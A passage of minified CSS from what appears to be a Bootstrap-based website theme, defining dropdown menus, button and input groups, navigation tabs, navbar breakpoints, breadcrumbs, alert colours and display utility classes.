(prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:1000;float:left;min-width:10rem;margin:.125rem 0 0;font-family: var(--system-font-family);font-size:14px;letter-spacing:.2px;text-align:left;list-style:none;color:var(--text-color);background-color:var(--light-light-color);background-clip:padding-box;pointer-events:none;opacity:0;display:none;transform-origin:0 0;will-change:transform , opacity;transition:transform .3s cubic-bezier(.4,0,.2,1) , opacity .2s cubic-bezier(.4,0,.2,1);left:0;padding:.5rem;border-radius:var(--border-radius-lg);box-shadow:0 10px 30px 0 rgba(0,0,0,.05)}[dir="rtl"] .dropdown-menu{right:0;left:auto;padding:.5rem}.dropdown-menu.show{animation-name:bmd-dropdown-animation;animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,.2,1);pointer-events:auto;visibility:visible;display:block}.dropdown-menu.show>.menu-item:hover>.dropdown-menu{animation-name:bmd-dropdown-animation;animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,.2,1);pointer-events:auto;visibility:visible}@media (min-width:992px){.dropdown-hover-animate:hover>.dropdown-menu{animation-name:bmd-dropdown-animation;animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,.2,1);pointer-events:auto;visibility:visible;display:block}}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1;transform:rotate(-45deg);vertical-align:-2px}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}[dir="rtl"] .dropright .dropdown-menu{margin-right:.125rem;margin-left:0}.dropright .dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}[dir="rtl"] .dropleft .dropdown-menu{margin-left:.125rem;margin-right:0}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:5.1px;vertical-align:5.1px;content:"";transform:rotate(-135deg);vertical-align:0}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement="bottom"],.dropdown-menu.dropdown-menu-left{transform-origin:0 0}.dropdown-menu[x-placement="bottom"],.dropdown-menu.dropdown-menu-right{transform-origin:100% 0;left:auto!important}.dropdown-menu[x-placement="top"]{transform-origin:0 100%}.dropdown-menu[x-placement="top"]{transform-origin:100% 100%}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #eee}.dropdown-item{display:block;width:100%;padding:.5rem;clear:both;color:var(--text-color);text-align:inherit;white-space:nowrap;background-color:transparent;border:0;margin-left:0}[dir="rtl"] .dropdown-item{margin-left:0}.dropdown-item:hover,.dropdown-item:focus{text-decoration:none;margin-left:.25rem}[dir="rtl"] .dropdown-item:hover,[dir="rtl"] .dropdown-item:focus{margin-right:.25rem;margin-left:0}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#4256d6}.dropdown-item.disabled,.dropdown-item:disabled{color:#757575;background-color:transparent}.dropdown-header{display:block;padding:1rem 1.5rem;margin-bottom:0;font-size:var(--font-size-xs);color:#757575;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212121}@keyframes bmd-dropdown-animation {
  from {
    opacity: 0;
    transform: translateX(0) translateY(-3px) scale(0.85); }
  to {
    opacity: 1;
    transform: translateX(0) translateY(-3px) scale(1); } }.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-.125rem}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.40625rem;padding-left:1.40625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.9375rem;padding-left:.9375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:2.25rem;padding-left:2.25rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-.125rem;margin-left:0}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-.125rem}.input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group > .form-control:not(:last-child),
  .input-group > .custom-select:not(:last-child) {border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .custom-file:not(:first-child) .custom-file-label {border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-.125rem}.input-group-prepend{margin-right:-.125rem}.input-group-append{margin-left:-.125rem}.input-group-text{display:flex;align-items:center;padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.64;color:#616161;text-align:center;white-space:nowrap;background-color:#eee;border:.125rem solid #bdbdbd;border-radius:var(--border-radius-lg)}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{height:3.75rem;padding:.5rem 1rem;font-size:1.2rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{height:2.375rem;padding:.5rem 1.25rem;font-size:1.1rem;line-height:1.5;border-radius:.11rem}.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0}.nav{display:flex;flex-wrap:wrap;margin-bottom:0;list-style:none;padding-left:0}[dir="rtl"] .nav{padding-right:0}.nav-link{display:block;padding:10px}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#757575}.nav-tabs{border-bottom:2px solid #e0e0e0}.nav-tabs .nav-item{margin-bottom:-2px}.nav-tabs .nav-link{border:2px solid transparent;color:var(--text-meta-color);border-top-left-radius:var(--border-radius-lg);border-top-right-radius:var(--border-radius-lg)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{color:var(--text-color);border-color:#eee #eee #e0e0e0}.nav-tabs .nav-link.disabled{color:#757575;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--heading-color)}.nav-tabs .dropdown-menu{margin-top:-2px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:var(--border-radius-lg)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#4256d6}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs{border:none}.nav-tabs--blog{position:relative;border:none}.nav-tabs--blog .nav-link{padding:0;border:none;border-bottom:2px solid transparent;width:30%;min-height:2rem;display:inline-flex;align-items:center}.nav-tabs--blog .nav-link:hover{border-color:transparent}.nav-tabs--blog .nav-link.active{border-bottom:2px solid;width:100%}.nav-tabs--blog .nav-item{white-space:nowrap;margin-bottom:inherit;padding:0 40px 0 0}.nav-tabs--blog .nav-item:last-child{margin-right:0}.nav-tabs--blog:before{content:'';position:absolute;z-index:-1;bottom:0;right:0;transform:translateY(0);left:-200%;width:200%}.nav-tabs--blog:after{content:'';position:absolute;z-index:-1;bottom:0;right:100%;transform:translateY(0);left:0;width:300%}.nav-tabs--pills .nav-item{white-space:nowrap;margin-top:.25rem;margin-bottom:.25rem;margin-right:10px}[dir="rtl"] .nav-tabs--pills .nav-item{margin-left:10px;margin-right:0}.nav-tabs--pills .nav-item:last-child{margin-right:0}.nav-tabs--pills.nav-tabs .nav-link{border:1px solid transparent;padding:.5rem 1.5rem;background:var(--light-dark-color);color:var(--light-contrast-color)}.nav-tabs--pills.nav-tabs .nav-link:hover{background:var(--light-color);color:var(--heading-color);border-color:transparent}.nav-tabs--pills.nav-tabs .nav-link.active{background:var(--dark-color);color:var(--dark-contrast-color)}html:not(.no-touchevents) .nav-horizontal .nav-tabs {display:flex;flex-wrap:nowrap}html:not(.no-touchevents) .nav-horizontal .nav-link {display:inline-flex;align-items:center}.touchevents .nav-horizontal{overflow:hidden;height:5rem;width:100vw;transform:translateX(-50%);margin-left:50%!important}@media (min-width:576px){.touchevents .nav-horizontal{width:100%;transform:none;margin-left:auto!important}}.touchevents .nav-horizontal .nav-scroll-mask{height:5rem;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.touchevents .nav-horizontal .nav-tabs{display:flex;flex-wrap:nowrap;margin:0 auto 0 var(--grid-gutter-width);max-width:100%}@media (min-width:576px){.touchevents .nav-horizontal .nav-tabs{margin:0 auto}}.touchevents .nav-horizontal .nav-item:last-child{padding-right:var(--grid-gutter-width)}.touchevents .nav-horizontal .nav-link{display:inline-flex;align-items:center}.dropdown-toggle:after{margin-left:5.1px}[dir="rtl"] .dropdown-toggle:after{margin-right:5.1px;margin-left:0}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0 40px;font-family: var(--system-font-family);font-size:14px;font-weight:500;width:100%;letter-spacing:var(--letter-spacing-base)}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.336rem;padding-bottom:.336rem;margin-right:40px;font-size:1.2rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;line-height:1.5;list-style:none}@media (min-width:992px){.navbar-nav{margin-bottom:0}}.navbar-nav .nav-link{display:inline-flex;align-items:center;text-decoration:none;transition:color .3s;line-height:1.2;width:100%}.navbar-nav .nav-link:empty{display:none}.navbar-nav .nav-link.dropdown-toggle{justify-content:space-between}.navbar-nav .nav-link em{background:var(--primary-light-color);color:var(--primary-contrast-color);padding:.075rem .25rem;border-radius:.15rem;font-size:.75rem;font-style:normal;margin-left:.25rem}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .dropdown-toggle:after{color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.2)}.navbar-nav .active .dropdown-toggle:after{color:hsla(var(--primary-h),var(--primary-s),var(--primary-l),.2)}.navbar-nav>.menu-item>.dropdown-toggle:after{position:relative;top:2px}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center;padding-bottom:0;transition:var(--transitionTF) var(--transitionDuration)}.navbar-collapse .navbar-nav{margin-top:var(--el-spacing)}@media (min-width:992px){.navbar-collapse .navbar-nav{margin-top:0}}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1399.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1400px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}@media (max-width:1599.98px){.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1600px){.navbar-expand-xxxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxxl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxxl .navbar-toggler{display:none}}@media (max-width:1899.98px){.navbar-expand-xxxxl>.container,.navbar-expand-xxxxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1900px){.navbar-expand-xxxxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxxxl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xxxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxxl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xxxxl>.container,.navbar-expand-xxxxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxxxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxxxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-wrapp{width:100%}.navbar .btn{min-width:auto}.navbar-container{position:relative;z-index:100;display:block;align-items:center;background:var(--body-bg-color)}@media (min-width:992px){.navbar-container{display:flex;height:auto}}.navbar-container.is-expanded:after{content:"";position:absolute;top:100%;left:0;width:100%;z-index:-1;pointer-events:none;height:40px;background:var(--body-bg-color);border-bottom-left-radius:2.5rem;box-shadow:0 30px 30px 0 rgba(0,0,0,.15)}@media (min-width:992px){.navbar-container.is-expanded:after{display:none}}.navbar-custom-toggler{display:flex;flex-direction:column;z-index:1;cursor:pointer}.navbar-custom-toggler span{background:var(--dark-color);display:block;width:25px;height:3px;margin:3px 0;position:relative;border-radius:3px;z-index:1;transform-origin:0;transition:transform .5s cubic-bezier(.77,.2,.05,1) , background .5s cubic-bezier(.77,.2,.05,1) , opacity .55s ease}.navbar-custom-toggler span:first-child{transform-origin:0}.navbar-custom-toggler span:nth-last-child(2) {transform-origin:0 100%;width:20px}.navbar-custom-toggler[aria-expanded="true"] span{opacity:1;transform:rotate(-45deg) translate(0,0)}.navbar-custom-toggler[aria-expanded='true'] span:nth-last-child(2) {opacity:0;transform:rotate(0deg) scale(.2,.2)}.navbar-custom-toggler[aria-expanded='true'] span:nth-last-child(3) {opacity:1;transform:rotate(45deg) translate(0,0)}@media (min-width:992px){.navbar-custom-toggler{display:none}}.navbar-nav>.menu-item>.nav-link{padding:10px;font-size: calc(var(--font-size-base) * 1.125)}@media (min-width:992px){.navbar-nav>.menu-item>.nav-link{font-size:15px}}.navbar-nav .nav-link{color:var(--dark-color);transition:var(--transitionTF) var(--transitionDuration);font-size:var(--font-size-base)}@media (min-width:992px){.navbar-nav .nav-link{font-size:14px}}.navbar-nav .nav-link:hover,.navbar-nav .nav-link:focus{opacity:.7}.navbar-nav .nav-link.disabled{opacity:.3}.navbar-nav .dropdown-menu{background:var(--light-color);box-shadow:none}.navbar-nav .dropdown-menu:before{visibility:hidden}@media (min-width:992px){.navbar-nav .dropdown-menu{background:var(--body-bg-color);box-shadow:0 10px 30px 0 rgba(0,0,0,.05)}.navbar-nav .dropdown-menu:before{visibility:visible}}.navbar-nav .show>.nav-link,.navbar-nav .active>.nav-link,.navbar-nav .nav-link.show,.navbar-nav .nav-link.active{opacity:1;color:var(--link-color)}.navbar .btn-link{color:var(--dark-color);opacity:.5}.navbar .btn-link:hover,.navbar .btn-link:focus{color:var(--dark-color);opacity:1}.breadcrumb{display:flex;flex-wrap:wrap;margin-top:0;margin-bottom:0;list-style:none;border-radius:var(--border-radius-lg);position:relative;color:var(--text-meta-color);font-family: var(--system-font-family);font-size:var(--font-size-xs);padding:0 0}[dir="rtl"] .breadcrumb{padding:0 0}.breadcrumb__item:not(:first-child) {padding-left:.5rem}[dir="rtl"] .breadcrumb__item:not(:first-child) {padding-right:.5rem;padding-left:0}.breadcrumb__item:not(:first-child):hover::before {text-decoration:underline}.breadcrumb__item:not(:first-child):hover::before {text-decoration:none}.breadcrumb__item:not(:first-child)::before {display:inline-block;content:" › ";padding-right:.5rem}[dir="rtl"] .breadcrumb__item:not(:first-child)::before {padding-left:.5rem;padding-right:0}.breadcrumb__item.is-active{color:#757575;display:none}.breadcrumb__link{color:var(--text-meta-color)}.breadcrumb__link:hover{color:var(--link-hover)}.breadcrumb .sep{display:none}.alert,.comment-form-notifications ul li{font-family: var(--system-font-family);font-size:.95rem;line-height:1.3;position:relative;padding:.75rem 1.25rem;margin: calc(var(--el-spacing) / 2) 0;border-radius:var(--border-radius-lg)}.alert a,.comment-form-notifications ul li a{text-decoration:underline}.alert-heading{color:inherit;margin-top:0!important}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#222d6f;background-color:#d9ddf7;border-color:#cad0f4}.alert-primary hr{border-top-color:#b5bdf0}.alert-primary .alert-link{color:#161d48}.alert-secondary{color:#3d3d3d;background-color:#e3e3e3;border-color:#d8d8d8}.alert-secondary hr{border-top-color:#cbcbcb}.alert-secondary .alert-link{color:#242424}.alert-success{color:#126d32;background-color:#d3f6df;border-color:#c1f2d2}.alert-success hr{border-top-color:#aceec3}.alert-success .alert-link{color:#0b411e}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning,.comment-form-notifications ul li{color:#85732d;background-color:#fff8dd;border-color:#fff5d0}.alert-warning hr,.comment-form-notifications ul li hr{border-top-color:#fff0b7}.alert-warning .alert-link,.comment-form-notifications ul li .alert-link{color:#5f5220}.alert-error{color:#851d32;background-color:#ffd7df;border-color:#ffc7d2}.alert-error hr{border-top-color:#ffaebe}.alert-error .alert-link{color:#5b1422}.alert-light{color:gray;background-color:#fdfdfd;border-color:#fdfdfd}.alert-light hr{border-top-color:#f0f0f0}.alert-light .alert-link{color:#676767}.alert-dark{color:#131313;background-color:#d3d3d3;border-color:#c2c2c2}.alert-dark hr{border-top-color:#b5b5b5}.alert-dark .alert-link{color:#000}.alert-facebook{color:#1f2e50;background-color:#d8deeb;border-color:#c8d1e2}.alert-facebook hr{border-top-color:#b7c3d9}.alert-facebook .alert-link{color:#11192b}.alert-twitter{color:#005b7d;background-color:#cceffc;border-color:#b8e9fb}.alert-twitter hr{border-top-color:#a0e2fa}.alert-twitter .alert-link{color:#00364a}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.close:not(:disabled):not(.disabled) {cursor:pointer}.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#4256d6!important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#293dbc!important}.bg-secondary{background-color:#757575!important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#5c5c5c!important}.bg-success{background-color:#23d160!important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1ca54c!important}.bg-info{background-color:#17a2b8!important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b!important}.bg-warning{background-color:#ffdd57!important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#ffd324!important}.bg-error{background-color:#ff3860!important}a.bg-error:hover,a.bg-error:focus,button.bg-error:hover,button.bg-error:focus{background-color:#ff0537!important}.bg-light{background-color:#f7f7f7!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dedede!important}.bg-dark{background-color:#242424!important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#0b0b0b!important}.bg-facebook{background-color:#3b5999!important}a.bg-facebook:hover,a.bg-facebook:focus,button.bg-facebook:hover,button.bg-facebook:focus{background-color:#2d4474!important}.bg-twitter{background-color:#00aff0!important}a.bg-twitter:hover,a.bg-twitter:focus,button.bg-twitter:hover,button.bg-twitter:focus{background-color:#008abd!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:2px solid #e0e0e0!important}.border-top{border-top:2px solid #e0e0e0!important}.border-right{border-right:2px solid #e0e0e0!important}.border-bottom{border-bottom:2px solid #e0e0e0!important}.border-left{border-left:2px solid #e0e0e0!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#4256d6!important}.border-secondary{border-color:#757575!important}.border-success{border-color:#23d160!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffdd57!important}.border-error{border-color:#ff3860!important}.border-light{border-color:#f7f7f7!important}.border-dark{border-color:#242424!important}.border-facebook{border-color:#3b5999!important}.border-twitter{border-color:#00aff0!important}.border-white{border-color:#fff!important}.rounded{border-radius:var(--border-radius-lg)!important}.rounded-top{border-top-left-radius:var(--border-radius-lg)!important;border-top-right-radius:var(--border-radius-lg)!important}.rounded-right{border-top-right-radius:var(--border-radius-lg)!important;border-bottom-right-radius:var(--border-radius-lg)!important}.rounded-bottom{border-bottom-right-radius:var(--border-radius-lg)!important;border-bottom-left-radius:var(--border-radius-lg)!important}.rounded-left{border-top-left-radius:var(--border-radius-lg)!important;border-bottom-left-radius:var(--border-radius-lg)!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media 